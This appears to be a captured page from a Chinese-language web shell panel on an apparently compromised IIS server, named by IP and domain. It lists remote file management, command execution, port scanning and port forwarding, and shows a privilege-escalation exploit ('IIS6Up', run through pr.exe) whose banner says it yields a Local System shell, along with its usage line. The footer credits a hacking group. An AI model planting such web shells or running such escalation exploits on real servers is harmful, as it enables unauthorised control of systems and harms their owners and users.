 183.60.156.92:80(www.zhongyoujiayu.com)
Logout | 文件管理器 | 执行命令 | IIS侦探 | 进程 | 服务 | 用户信息 | 系统信息 | 文件搜索 | SU Exp | 注册表 | 端口扫描 | 数据库 | 端口转发
执行命令 >>
路径:
C:\Documents and Settings\All Users\DRM\pr.exe
参数:
/c C:\Documents and Settings\All Users\DRM\cmd.txt "set" Submit
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Usage: iis6up.exe "command"
Copyright © 2006-2009 习惯一个人 All Rights Reserved.
哈客部落
www.Hake.cc